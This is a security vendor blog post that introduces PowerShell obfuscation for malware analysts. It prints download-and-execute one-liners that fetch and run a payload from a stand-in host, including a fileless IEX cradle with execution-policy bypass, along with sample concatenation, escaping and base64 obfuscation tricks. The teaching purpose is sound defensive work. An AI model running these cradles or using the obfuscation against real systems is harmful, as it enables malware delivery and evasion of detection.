Powershell Obfuscation Demystified Series Chapter 1: Intro
In this series of blogs, we’ll deep dive into various Powershell obfuscation and de-obfuscation techniques. Our aim is to provide analysts and malware researchers with hands-on actionable knowledge to add to their toolbox. As an increasingly common and rapidly evolving attack vector, understanding Powershell is as close as it gets to required learning in the domain of attack understanding and analysis. In this first blog, we’ll start with a high-level overview for those who are completely new to Powershell.
This is part of an extensive series of guides about Network Attacks
Powershell in a nutshell
Powershell was initially created by Microsoft as a powerful task-based command-line shell and scripting language built on .NET. PowerShell helps system administrators and power-users rapidly automate tasks that manage operating systems (Linux, macOS, and Windows) and processes.
However, the same properties that made Powershell the tool of choice for system administrators, makes it also a lethal weapon in the hands of malware writers. Powershell can easily import modules, access core Windows APIs, execute remote commands, start a process cmdlet which can be used to run an executable and the Invoke-Command which runs a command locally or on a remote computer. All these can be utilized both in the process of compromising an endpoint as part of a file-less malicious execution or following an initial compromise to expand a foothold in the attacked environment. It’s easy to see why Powershell can be regarded as the ultimate two-edged sword when it comes to cybersecurity.
Simple Powershell example
Let’s look at some basic Powershell building blocks that are often found in malicious scripts samples. This script opens an external connection in order to download and execute a malicious binary file from a specific URL:
- (New-Object System.Net.WebClient ).DownloadFile(’http://www.demo.local/cybad.exe’,”$env:APPDATA\cybad.exe”) ; Start-Process (“$env:APPDATA\cybad.exe”)
Explanation:
- New-Object – prepares the initialized web client to download the payload.
- Start-Process – allows running the downloaded payload.
While in this example, a file is downloaded and then executed, the most common use of Powershell is for File-less Malware – i.e. malware that does not involve files and hence cannot be detected by standard signature-based technology. These attacks have been growing steadily in recent years and make up 70% of detected attacks in the wild. The two most common Windows tools used in file-less attacks are PowerShell and WMI due to their ability to be executed natively on Windows without writing data to disk.
Powershell fileless attack example
- powershell.exe – exec bypass – C “IEX(New-Object Net.WebClient).DownloadString(’http://www.demo.local/cybad.ps1’)”
The script is not saved on the disk but is rather loaded directly to memory by the IEX cmdlet (Invoke-Expression). The bypass parameter instructs the PowerShell command to ignore (bypass) the execution policies in order to allow the command to be executed remotely. By default, PowerShell is configured to prevent the execution of PowerShell scripts on Windows system.
Tips From Expert
In my experience, here are tips that can help you better defend against PowerShell obfuscation techniques used by attackers:
- Enable PowerShell Logging with Enhanced Module Logging: Comprehensive logging allows you to capture detailed PowerShell activity, even when obfuscation techniques are used.
- Implement Constrained Language Mode: Limiting PowerShell functionality helps prevent malicious script execution and fileless malware.
- Monitor Suspicious PowerShell Command-Line Flags: Flags like -EncodedCommand and -exec bypass are common indicators of obfuscated or malicious PowerShell usage.
- Use PowerShell Transcription and Deep Process Logging: Combining these techniques provides a more complete picture of PowerShell activity and helps detect lateral movement or malware deployment.
- Automate Deobfuscation Using Regex and Pattern Matching: Automating the deobfuscation process can speed up incident response and help analysts identify malicious activity.
Powershell and Obfuscation
Attackers often use various obfuscation techniques to hide most of the command and slow down analyst investigation. Obfuscation is the default way to make malicious code unreadable, not only to the human researcher but also to the various antimalware products that can hardly afford themselves the downtime that’s entailed in real time deobfuscation to reveal a payload’s actual intent.
PowerShell execution options
Powershell can be executed in either one of the following ways:
- Registry:
- This technique was extensively used by Poweliks and kovter malware variants ( mshta or rundll + ActiveXObject).
- File:
- .ps1 / .VBS / .BAT and scheduled task.
- Macros:
- Office files- Word, Excel, etc.
- Remotely:
- PowerShell Remoting (PSS), PsExec, WMI.
An attacker typically uses obfuscation commands for the following reasons:
- To conceal command and control communication.
- To evade detection by a signature-based solution.
- To obfuscate strings within the malicious binary, evading detection via static analysis.
The most common PowerShell obfuscation techniques are:

- Concatenation – split strings into multiple parts which are concatenated through the “+” operator for example.
- $a = “http://malware.com/cybad.exe”
- $b = (‘h’+’ttp://ma’+’lware.com/cybad.exe’)
- Reordering– formatting operator (-f), the string is divided in several parts and will reorder by the (-f).
- “{1}{0}” -f ‘x’,’IE’
- Escaping character– escape character (`) will try to trick the analyst to understand the command, they are typically inserted into the middle of the string
- http://malware.com/cybad.exe à $a = (“http://mal`ware.c`om.cy`bad.ex`e”)
- Base64 format– (–EncodedCommand) accepts a base-64 encoded string .
- Start-Process “dir “c:\passwords”” à ZABpAHIAIAAiAGMAOgBcAHAAYQBzAHMAdwBvAHIAZABzACIAIAA=0g
- powershell.exe -encodedCommand ZABpAHIAIAAiAGMAOgBcAHAAYQBzAHMAdwBvAHIAZABzACIAIAA=
- Up\Low case– random uppercase or lowercase in the script.
- white spaces– random white spaces are inserted between words.
In future blogs, we’ll go in detail over each technique describing both the obfuscation and related deobfuscation methods.
Related Posts
Looking for a powerful, cost effective XDR solution?
- Full-Featured XDR, EDR, and NGAV
- Anti-Ransomware & Threat Hunting
- 24×7 Managed Detection and Response